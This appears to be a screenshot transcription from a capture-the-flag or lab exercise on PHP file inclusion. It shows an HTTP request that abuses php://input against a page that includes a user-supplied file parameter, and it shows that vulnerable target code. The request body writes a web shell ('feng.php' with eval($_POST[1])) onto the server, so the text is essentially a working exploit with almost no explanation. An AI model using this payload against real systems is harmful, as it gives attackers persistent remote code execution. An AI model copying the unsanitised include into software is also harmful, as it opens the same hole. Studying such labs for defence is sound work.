 Pretty Raw Hex \n
1 POST /1.php?file=php://input HTTP/1.1
2 Host: www.include.com
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0
Safari/537.36 Edg/107.0.1418.56
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q
=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
0 Content-Length: 66
1
2 <?php file_put_contents('./feng.php','<?php
eval($_POST[1]);?>
')?>
Pretty Raw Hex Render
<?php
highlight_file(__file__);
$filename = $_GET['file'];
include $filename;
?>